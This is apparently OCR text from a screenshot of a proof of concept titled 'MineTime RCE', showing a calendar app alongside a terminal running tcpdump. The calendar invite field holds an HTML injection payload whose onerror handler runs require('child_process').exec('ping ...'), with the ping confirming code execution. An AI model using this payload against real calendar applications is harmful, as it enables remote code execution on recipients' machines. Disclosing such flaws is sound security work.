 Windows 10 - 2004
Recycle Bin
Microsoft
Edge
MineTime
Procmon64
*Untitled - Notepad
File Edit Format View Help
This PC: 192.168.16.19
MineTime Edit Calendar View
MineTime
What can I schedule?
August 2020
TODAY
DAY AGENDA WEEK 10 DAYS MONTH
W33
Sun 16
all-day
Welcome
Sunday, Aug 16 2020
8:00
9:00
10:00
11:00
12:00
13:00
14:00
15:00
16:00
17:00
18:00
August 2020
TODAY
Mo Tu We Th Fr Sa Su
27 28 29 30 31 1 2
3 4 5 6 7 8 9
10 11 12 13 14 15 16
17 18 19 20 21 22 23
24 25 26 27 28 29 30
31 1 2 3 4 5 6
Assistant
Calendars
Attendees
1.8.5
FEEDBACK
0%
Windows (CR
Type here to search
19:31
16.08.2020
5
Kalendere
Dag
Uke
Måned
År
Søk
16. august 2020
søndag
heldags
12:00
13:00
14:00
15:00
16:00
17:00
18:00
19:00
19:31
20:00
21:00
22:00
23:00
00:00
21:15
MineTime RCE
1.
M T O T F L S
27 28 29 30 31 1 2
3 4 5 6 7 8 9
10 11 12 13 14 15 16
17 18 19 20 21 22 23
24 25 26 27 28 29 30
31 1 2 3 4 5 6
MineTime RCE
Legg til sted
søndag 16. aug.
Legg til varsel, gjentakelse eller reisetid
Legg til inviterte
"><img src="x"
id="require('child_process').exec('ping
192.168.16.65')" onerror=eval(id)>
Legg til URL
Legg til vedlegg...
sudo tcpdump -i en0 icmp
⌥⌘1
tcpdump (tcpdump) ⌘1
python3 (Python) ⌘2
~/test (zsh) ⌘3
do tcpdump -i en0 icmp
ump: verbose output suppressed, use -v or -vv for full protocol decode
ening on en0, link-type EN10MB (Ethernet), capture size 262144 bytes